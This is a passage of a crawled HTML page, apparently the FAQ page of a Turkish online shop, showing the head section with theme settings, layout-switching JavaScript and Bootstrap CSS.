

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoresel.oziyweb.com.tr/sss/
body_size: 118826
content:
<!DOCTYPE html>
<html style="overflow-x: hidden !important;" lang="tr">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<base href="https://yoresel.oziyweb.com.tr/">
<!-- Favicon -->
<link rel="apple-touch-icon" sizes="180x180" href="resimler/siteayarlari/17959d1f1f642edd80c152820a5c5d3ev.png">
<link rel="icon" type="image/png" sizes="32x32" href="resimler/siteayarlari/17959d1f1f642edd80c152820a5c5d3ev.png">
<link rel="icon" type="image/png" sizes="16x16" href="resimler/siteayarlari/17959d1f1f642edd80c152820a5c5d3ev.png">
<link rel="mask-icon" href="resimler/siteayarlari/17959d1f1f642edd80c152820a5c5d3ev.png" color="#666666">

      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Pacifico&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	  <script>
	  window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterUrlValuesSeparator":",","countdownDay":"G\u00fcn","countdownHour":"Saat","countdownMin":"Dakika","countdownSec":"Saniye","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":false,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"all","quickviewText":"H\u0131zl\u0131 Bak\u0131\u015f","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":true,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":true,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"","productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"all","infiniteScrollStatus":true,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"\u00d6nceki \u00dcr\u00fcnler","infiniteScrollLoadNext":"Sonraki \u00dcr\u00fcnler","infiniteScrollLoading":"y\u00fckleniyor..","infiniteScrollNoneLeft":"Bu kategoride ba\u015fka \u00fcr\u00fcn bulunmamaktad\u0131r.","headerHeight":"130","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"headerMiniSearchDisplay":"default","stickyStatus":false,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"65","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":false,"headerMobileTopBarHeight":"40","checkoutUrl":"https:\/\/epetshop.tasarimincele.com\/index.php?route=checkout\/checkout","notification":[{"m":137,"c":"017df752"}],"headerNotice":[{"m":56,"c":"9929b6b8"}],"columnsCount":0};</script> <script>(function(){if(Journal['isPhone']){return;}
         var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
         function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
         function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
         var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
         document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
         function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
         var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
         document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
         function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
         if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
         if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
         function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
         if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
         documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
         function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
         var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1023px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
         if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
         if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
         var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
         if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
         if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
         if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> 
      <style>@charset "UTF-8";html {	font-family: sans-serif;	-webkit-text-size-adjust: 100%;	-ms-text-size-adjust: 100%}body {	margin: 0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {	display: block}audio,canvas,progress,video {	display: inline-block;	vertical-align: baseline}audio:not([controls]) {	display: none;	height: 0}[hidden],template {	display: none}a {	background-color: transparent}a:active,a:hover {	outline: 0}abbr[title] {	border-bottom: 1px dotted}b,strong {	font-weight: 700}dfn {	font-style: italic}h1 {	margin: .67em 0;	font-size: 2em}mark {	color: #000;	background: #ff0}small {	font-size: 80%}sub,sup {	position: relative;	font-size: 75%;	line-height: 0;	vertical-align: baseline}sup {	top: -.5em}sub {	bottom: -.25em}img {	border: 0}svg:not(:root) {	overflow: hidden}figure {	margin: 1em 40px}hr {	height: 0;	-webkit-box-sizing: content-box;	-moz-box-sizing: content-box;	box-sizing: content-box}pre {	overflow: auto}code,kbd,pre,samp {	font-family: monospace, monospace;	font-size: 1em}button,input,optgroup,select,textarea {	margin: 0;	font: inherit;	color: inherit}button {	overflow: visible}button,select {	text-transform: none}button,html input[type=button],input[type=reset],input[type=submit] {	-webkit-appearance: button;	cursor: pointer;	border-radius: 6px !important;}button[disabled],html input[disabled] {	cursor: default}button::-moz-focus-inner,input::-moz-focus-inner {	padding: 0;	border: 0}input {	line-height: normal}input[type=checkbox],input[type=radio] {	-webkit-box-sizing: border-box;	-moz-box-sizing: border-box;	box-sizing: border-box;	padding: 0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {	height: auto}input[type=search] {	-webkit-box-sizing: content-box;	-moz-box-sizing: content-box;	box-sizing: content-box;	-webkit-appearance: textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {	-webkit-appearance: none}fieldset {	padding: .35em .625em .75em;	margin: 0 2px;	border: 1px solid silver}legend {	padding: 0;	border: 0}textarea {	overflow: auto}optgroup {	font-weight: 700}table {	border-spacing: 0;	border-collapse: collapse}td,th {	padding: 0}@media print {	*,	:after,	:before {		color: #000 !important;		text-shadow: none !important;		background: 0 0 !important;		-webkit-box-shadow: none !important;		box-shadow: none !important	}	a,	a:visited {		text-decoration: underline	}	a[href]:after {		content: " (" attr(href) ")"	}	abbr[title]:after {		content: " (" attr(title) ")"	}	a[href^="javascript:"]:after,	a[href^="#"]:after {		content: ""	}	blockquote,	pre {		border: 1px solid #999;		page-break-inside: avoid	}	thead {		display: table-header-group	}	img,	tr {		page-break-inside: avoid	}	img {		max-width: 100% !important	}	h2,	h3,	p {		orphans: 3;		widows: 3	}	h2,	h3 {		page-break-after: avoid	}	.navbar {		display: none	}	.btn>.caret,	.dropup>.btn>.caret {		border-top-color: #000 !important	}	.label {		border: 1px solid #000	}	.table {		border-collapse: collapse !important	}	.table td,	.table th {		background-color: #fff !important	}	.table-bordered td,	.table-bordered th {		border: 1px solid #ddd !important	}}@font-face {	font-family: 'Glyphicons Halflings';	src: url(bootstrap/fonts/glyphicons-halflings-regular.eot);	src: url(bootstrap/fonts/glyphicons-halflings-regular-1.eot) format('embedded-opentype'), url(bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'), url(bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(bootstrap/fonts/glyphicons-halflings-regular.svg) format('svg')}.glyphicon {	position: relative;	top: 1px;	display: inline-block;	font-family: 'Glyphicons Halflings';	font-style: normal;	font-weight: 400;	line-height: 1;	-webkit-font-smoothing: antialiased;	-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before {	content: "\2a"}.glyphicon-plus:before {	content: "\2b"}.glyphicon-eur:before,.glyphicon-euro:before {	content: "\20ac"}.glyphicon-minus:before {	content: "\2212"}.glyphicon-cloud:before {	content: "\2601"}.glyphicon-envelope:before {	content: "\2709"}.glyphicon-pencil:before {	content: "\270f"}.glyphicon-glass:before {	content: "\e001"}.glyphicon-music:before {	content: "\e002"}.glyphicon-search:before {	content: "\e003"}.glyphicon-heart:before {	content: "\e005"}.glyphicon-star:before {	content: "\e006"}.glyphicon-star-empty:before {	content: "\e007"}.glyphicon-user:before {	content: "\e008"}.glyphicon-film:before {	content: "\e009"}.glyphicon-th-large:before {	content: "\e010"}.glyphicon-th:before {	content: "\e011"}.glyphicon-th-list:before {	content: "\e012"}.glyphicon-ok:before {	content: "\e013"}.glyphicon-remove:before {	content: "\e014"}.glyphicon-zoom-in:before {	content: "\e015"}.glyphicon-zoom-out:before {	content: "\e016"}.glyphicon-off:before {	content: "\e017"}.glyphicon-signal:before {	content: "\e018"}.glyphicon-cog:before {	content: "\e019"}.glyphicon-trash:before {	content: "\e020"}.glyphicon-home:before {	content: "\e021"}.glyphicon-file:before {	content: "\e022"}.glyphicon-time:before {	content: "\e023"}.glyphicon-road:before {	content: "\e024"}.glyphicon-download-alt:before {	content: "\e025"}.glyphicon-download:before {	content: "\e026"}.glyphicon-upload:before {	content: "\e027"}.glyphicon-inbox:before {	content: "\e028"}.glyphicon-play-circle:before {	content: "\e029"}.glyphicon-repeat:before {	content: "\e030"}.glyphicon-refresh:before {	content: "\e031"}.glyphicon-list-alt:before {	content: "\e032"}.glyphicon-lock:before {	content: "\e033"}.glyphicon-flag:before {	content: "\e034"}.glyphicon-headphones:before {	content: "\e035"}.glyphicon-volume-off:before {	content: "\e036"}.glyphicon-volume-down:before {	content: "\e037"}.glyphicon-volume-up:before {	content: "\e038"}.glyphicon-qrcode:before {	content: "\e039"}.glyphicon-barcode:before {	content: "\e040"}.glyphicon-tag:before {	content: "\e041"}.glyphicon-tags:before {	content: "\e042"}.glyphicon-book:before {	content: "\e043"}.glyphicon-bookmark:before {	content: "\e044"}.glyphicon-print:before {	content: "\e045"}.glyphicon-camera:before {	content: "\e046"}.glyphicon-font:before {	content: "\e047"}.glyphicon-bold:before {	content: "\e048"}.glyphicon-italic:before {	content: "\e049"}.glyphicon-text-height:before {	content: "\e050"}.glyphicon-text-width:before {	content: "\e051"}.glyphicon-align-left:before {	content: "\e052"}.glyphicon-align-center:before {	content: "\e053"}.glyphicon-align-right:before {	content: "\e054"}.glyphicon-align-justify:before {	content: "\e055"}.glyphicon-list:before {	content: "\e056"}.glyphicon-indent-left:before {	content: "\e057"}.glyphicon-indent-right:before {	content: "\e058"}.glyphicon-facetime-video:before {	content: "\e059"}.glyphicon-picture:before {	content: "\e060"}.glyphicon-map-marker:before {	content: "\e062"}.glyphicon-adjust:before {	content: "\e063"}.glyphicon-tint:before {	content: "\e064"}.glyphicon-edit:before {	content: "\e065"}.glyphicon-share:before {	content: "\e066"}.glyphicon-check:before {	content: "\e067"}.glyphicon-move:before {	content: "\e068"}.glyphicon-step-backward:before {	content: "\e069"}.glyphicon-fast-backward:before {	content: "\e070"}.glyphicon-backward:before {	content: "\e071"}.glyphicon-play:before {	content: "\e072"}.glyphicon-pause:before {	content: "\e073"}.glyphicon-stop:before {	content: "\e074"}.glyphicon-forward:before {	content: "\e075"}.glyphicon-fast-forward:before {	content: "\e076"}.glyphicon-step-forward:before {	content: "\e077"}.glyphicon-eject:before {	content: "\e078"}.glyphicon-chevron-left:before {	content: "\e079"}.glyphicon-chevron-right:before {	content: "\e080"}.glyphicon-plus-sign:before {	content: "\e081"}.glyphicon-minus-sign:before {	content: "\e082"}.glyphicon-remove-sign:before {	content: "\e083"}.glyphicon-ok-sign:before {	content: "\e084"}.glyphicon-question-sign:before {	content: "\e085"}.glyphicon-info-sign:before {	content: "\e086"}.glyphicon-screenshot:before {	content: "\e087"}.glyphicon-remove-circle:before {	content: "\e088"}.glyphicon-ok-circle:before {	content: "\e089"}.glyphicon-ban-circle:before {	content: "\e090"}.glyphicon-arrow-left:before {	content: "\e091"}.glyphicon-arrow-right:before {	content: "\e092"}.glyphicon-arrow-up:before {	content: "\e093"}.glyphicon-arrow-down:before {	content: "\e094"}.glyphicon-share-alt:before {	content: "\e095"}.glyphicon-resize-full:before {	content: "\e096"}.glyphicon-resize-small:before {	content: "\e097"}.glyphicon-exclamation-sign:before {	content: "\e101"}.glyphicon-gift:before {	content: "\e102"}.glyphicon-leaf:before {	content: "\e103"}.glyphicon-fire:before {	content: "\e104"}.glyphicon-eye-open:before {	content: "\e105"}.glyphicon-eye-close:before {	content: "\e106"}.glyphicon-warning-sign:before {	content: "\e107"}.glyphicon-plane:before {	content: "\e108"}.glyphicon-calendar:before {	content: "\e109"}.glyphicon-random:before {	content: "\e110"}.glyphicon-comment:before {	content: "\e111"}.glyphicon-magnet:before {	content: "\e112"}.glyphicon-chevron-up:before {	content: "\e113"}.glyphicon-chevron-down:before {	content: "\e114"}.glyphicon-retweet:before {	content: "\e115"}.glyphicon-shopping-cart:before {	content: "\e116"}.glyphicon-folder-close:before {	content: "\e117"}.glyphicon-folder-open:before {	content: "\e118"}.glyphicon-resize-vertical:before {	content: "\e119"}.glyphicon-resize-horizontal:before {	content: "\e120"}.glyphicon-hdd:before {	content: "\e121"}.glyphicon-bullhorn:before {	content: "\e122"}.glyphicon-bell:before {	content: "\e123"}.glyphicon-certificate:before {	content: "\e124"}.glyphicon-thumbs-up:before {	content: "\e125"}.glyphicon-thumbs-down:before {	content: "\e126"}.glyphicon-hand-right:before {	content: "\e127"}.glyphicon-hand-left:before {	content: "\e128"}.glyphicon-hand-up:before {	content: "\e129"}.glyphicon-hand-down:before {	content: "\e130"}.glyphicon-circle-arrow-right:before {	content: "\e131"}.glyphicon-circle-arrow-left:before {	content: "\e132"}.glyphicon-circle-arrow-up:before {	content: "\e133"}.glyphicon-circle-arrow-down:before {	content: "\e134"}.glyphicon-globe:before {	content: "\e135"}.glyphicon-wrench:before {	content: "\e136"}.glyphicon-tasks:before {	content: "\e137"}.glyphicon-filter:before {	content: "\e138"}.glyphicon-briefcase:before {	content: "\e139"}.glyphicon-fullscreen:before {	content: "\e140"}.glyphicon-dashboard:before {	content: "\e141"}.glyphicon-paperclip:before {	content: "\e142"}.glyphicon-heart-empty:before {	content: "\e143"}.glyphicon-link:before {	content: "\e144"}.glyphicon-phone:before {	content: "\e145"}.glyphicon-pushpin:before {	content: "\e146"}.glyphicon-usd:before {	content: "\e148"}.glyphicon-gbp:before {	content: "\e149"}.glyphicon-sort:before {	content: "\e150"}.glyphicon-sort-by-alphabet:before {	content: "\e151"}.glyphicon-sort-by-alphabet-alt:before {	content: "\e152"}.glyphicon-sort-by-order:before {	content: "\e153"}.glyphicon-sort-by-order-alt:before {	content: "\e154"}.glyphicon-sort-by-attributes:before {	content: "\e155"}.glyphicon-sort-by-attributes-alt:before {	content: "\e156"}.glyphicon-unchecked:before {	content: "\e157"}.glyphicon-expand:before {	content: "\e158"}.glyphicon-collapse-down:before {	content: "\e159"}.glyphicon-collapse-up:before {	content: "\e160"}.glyphicon-log-in:before {	content: "\e161"}.glyphicon-flash:before {	content: "\e162"}.glyphicon-log-out:before {	content: "\e163"}.glyphicon-new-window:before {	content: "\e164"}.glyphicon-record:before {	content: "\e165"}.glyphicon-save:before {	content: "\e166"}.glyphicon-open:before {	content: "\e167"}.glyphicon-saved:before {	content: "\e168"}.glyphicon-import:before {	content: "\e169"}.glyphicon-export:before {	content: "\e170"}.glyphicon-send:before {	content: "\e171"}.glyphicon-floppy-disk:before {	content: "\e172"}.glyphicon-floppy-saved:before {	content: "\e173"}.glyphicon-floppy-remove:before {	content: "\e174"}.glyphicon-floppy-save:before {	content: "\e175"}.glyphicon-floppy-open:before {	content: "\e176"}.glyphicon-credit-card:before {	content: "\e177"}.glyphicon-transfer:before {	content: "\e178"}.glyphicon-cutlery:before {	content: "\e179"}.glyphicon-header:before {	content: "\e180"}.glyphicon-compressed:before {	content: "\e181"}.glyphicon-earphone:before {	content: "\e182"}.glyphicon-phone-alt:before {	content: "\e183"}.glyphicon-tower:before {	content: "\e184"}.glyphicon-stats:before {	content: "\e185"}.glyphicon-sd-video:before {	content: "\e186"}.glyphicon-hd-video:before {	content: "\e187"}.glyphicon-subtitles:before {	content: "\e188"}.glyphicon-sound-stereo:before {	content: "\e189"}.glyphicon-sound-dolby:before {	content: "\e190"}.glyphicon-sound-5-1:before {	content: "\e191"}.glyphicon-sound-6-1:before {	content: "\e192"}.glyphicon-sound-7-1:before {	content: "\e193"}.glyphicon-copyright-mark:before {	content: "\e194"}.glyphicon-registration-mark:before {	content: "\e195"}.glyphicon-cloud-download:before {	content: "\e197"}.glyphicon-cloud-upload:before {	content: "\e198"}.glyphicon-tree-conifer:before {	content: "\e199"}.glyphicon-tree-deciduous:before {	content: "\e200"}.glyphicon-cd:before {	content: "\e201"}.glyphicon-save-file:before {	content: "\e202"}.glyphicon-open-file:before {	content: "\e203"}.glyphicon-level-up:before {	content: "\e204"}.glyphicon-copy:before {	content: "\e205"}.glyphicon-paste:before {	content: "\e206"}.glyphicon-alert:before {	content: "\e209"}.glyphicon-equalizer:before {	content: "\e210"}.glyphicon-king:before {	content: "\e211"}.glyphicon-queen:before {	content: "\e212"}.glyphicon-pawn:before {	content: "\e213"}.glyphicon-bishop:before {	content: "\e214"}.glyphicon-knight:before {	content: "\e215"}.glyphicon-baby-formula:before {	content: "\e216"}.glyphicon-tent:before {	content: "\26fa"}.glyphicon-blackboard:before {	content: "\e218"}.glyphicon-bed:before {	content: "\e219"}.glyphicon-apple:before {	content: "\f8ff"}.glyphicon-erase:before {	content: "\e221"}.glyphicon-hourglass:before {	content: "\231b"}.glyphicon-lamp:before {	content: "\e223"}.glyphicon-duplicate:before {	content: "\e224"}.glyphicon-piggy-bank:before {	content: "\e225"}.glyphicon-scissors:before {	content: "\e226"}.glyphicon-bitcoin:before {	content: "\e227"}.glyphicon-btc:before {	content: "\e227"}.glyphicon-xbt:before {	content: "\e227"}.glyphicon-yen:before {	content: "\00a5"}.glyphicon-jpy:before {	content: "\00a5"}.glyphicon-ruble:before {	content: "\20bd"}.glyphicon-rub:before {	content: "\20bd"}.glyphicon-scale:before {	content: "\e230"}.glyphicon-ice-lolly:before {	content: "\e231"}.glyphicon-ice-lolly-tasted:before {	content: "\e232"}.glyphicon-education:before {	content: "\e233"}.glyphicon-option-horizontal:before {	content: "\e234"}.glyphicon-option-vertical:before {	content: "\e235"}.glyphicon-menu-hamburger:before {	content: "\e236"}.glyphicon-modal-window:before {	content: "\e237"}.glyphicon-oil:before {	content: "\e238"}.glyphicon-grain:before {	content: "\e239"}.glyphicon-sunglasses:before {	content: "\e240"}.glyphicon-text-size:before {	content: "\e241"}.glyphicon-text-color:before {	content: "\e242"}.glyphicon-text-background:before {	content: "\e243"}.glyphicon-object-align-top:before {	content: "\e244"}.glyphicon-object-align-bottom:before {	content: "\e245"}.glyphicon-object-align-horizontal:before {	content: "\e246"}.glyphicon-object-align-left:before {	content: "\e247"}.glyphicon-object-align-vertical:before {	content: "\e248"}.glyphicon-object-align-right:before {	content: "\e249"}.glyphicon-triangle-right:before {	content: "\e250"}.glyphicon-triangle-left:before {	content: "\e251"}.glyphicon-triangle-bottom:before {	content: "\e252"}.glyphicon-triangle-top:before {	content: "\e253"}.glyphicon-console:before {	content: "\e254"}.glyphicon-superscript:before {	content: "\e255"}.glyphicon-subscript:before {	content: "\e256"}.glyphicon-menu-left:before {	content: "\e257"}.glyphicon-menu-right:before {	content: "\e258"}.glyphicon-menu-down:before {	content: "\e259"}.glyphicon-menu-up:before {	content: "\e260"}* {	-webkit-box-sizing: border-box;	-moz-box-sizing: border-box;	box-sizing: border-box}:after,:before {	-webkit-box-sizing: border-box;	-moz-box-sizing: border-box;	box-sizing: border-box}html {	font-size: 10px;	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)}body {	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;	font-size: 14px;	line-height: 1.42857143;	color: #333;	background-color: #fff}button,input,select,textarea {	font-family: inherit;	font-size: inherit;	line-height: inherit}a {	color: #337ab7;	text-decoration: none;	text-decoration: none !important;	text-decoration: none !important;}a:focus,a:hover {	color: #23527c;	text-decoration: underline}a:focus {	outline: thin dotted;	outline: 5px auto -webkit-focus-ring-color;	outline-offset: -2px}figure {	margin: 0}img {	vertical-align: middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img {	display: block;	max-width: 100%;	height: auto}.img-rounded {	border-radius: 6px}.img-thumbnail {	display: inline-block;	max-width: 100%;	height: auto;	padding: 4px;	line-height: 1.42857143;	background-color: #fff;	border: 1px solid #ddd;	border-radius: 4px;	-webkit-transition: all .2s ease-in-out;	-o-transition: all .2s ease-in-out;	transition: all .2s ease-in-out}.img-circle {	border-radius: 50%}hr {	margin-top: 20px;	margin-bottom: 20px;	border: 0;	border-top: 1px solid #eee}.sr-only {	position: absolute;	width: 1px;	height: 1px;	padding: 0;	margin: -1px;	overflow: hidden;	clip: rect(0, 0, 0, 0);	border: 0}.sr-only-focusable:active,.sr-only-focusable:focus {	position: static;	width: auto;	height: auto;	margin: 0;	overflow: visible;	clip: auto}[role=button] {	cursor: pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {	font-family: inherit;	font-weight: 500;	line-height: 1.1;	color: inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {	font-weight: 400;	line-height: 1;	color: #777}.h1,.h2,.h3,h1,h2,h3 {	margin-top: 20px;	margin-bottom: 10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small {	font-size: 65%}.h4,.h5,.h6,h4,h5,h6 {	margin-top: 10px;	margin-bottom: 10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {	font-size: 75%}.h1,h1 {	font-size: 36px}.h2,h2 {	font-size: 30px}.h3,h3 {	font-size: 24px}.h4,h4 {	font-size: 18px}.h5,h5 {	font-size: 14px}.h6,h6 {	font-size: 12px}p {	margin: 0 0 10px}.lead {	margin-bottom: 20px;	font-size: 16px;	font-weight: 300;	line-height: 1.4}@media (min-width:768px) {	.lead {		font-size: 21px	}}.small,small {	font-size: 85%}.mark,mark {	padding: .2em;	background-color: #fcf8e3}.text-left {	text-align: left}.text-right {	text-align: right}.text-center {	text-align: center}.text-justify {	text-align: justify}.text-nowrap {	white-space: nowrap}.text-lowercase {	text-transform: lowercase}.text-uppercase {	text-transform: uppercase}.text-capitalize {	text-transform: capitalize}.text-muted {	color: #777}.text-primary {	color: #337ab7}a.text-primary:focus,a.text-primary:hover {	color: #286090}.text-success {	color: #3c763d}a.text-success:focus,a.text-success:hover {	color: #2b542c}.text-info {	color: #31708f}a.text-info:focus,a.text-info:hover {	color: #245269}.text-warning {	color: #8a6d3b}a.text-warning:focus,a.text-warning:hover {	color: #66512c}.text-danger {	color: #a94442}a.text-danger:focus,a.text-danger:hover {	color: #843534}.bg-primary {	color: #fff;	background-color: #337ab7}a.bg-primary:focus,a.bg-primary:hover {	background-color: #286090}.bg-success {	background-color: #dff0d8}a.bg-success:focus,a.bg-success:hover {	background-color: #c1e2b3}.bg-info {	background-color: #d9edf7}a.bg-info:focus,a.bg-info:hover {	background-color: #afd9ee}.bg-warning {	background-color: #fcf8e3}a.bg-warning:focus,a.bg-warning:hover {	background-color: #f7ecb5}.bg-danger {	background-color: #f2dede}a.bg-danger:focus,a.bg-danger:hover {	background-color: #e4b9b9}.page-header {	padding-bottom: 9px;	margin: 40px 0 20px;	border-bottom: 1px solid #eee}ol,ul {	margin-top: 0;	margin-bottom: 10px}ol ol,ol ul,ul ol,ul ul {	margin-bottom: 0}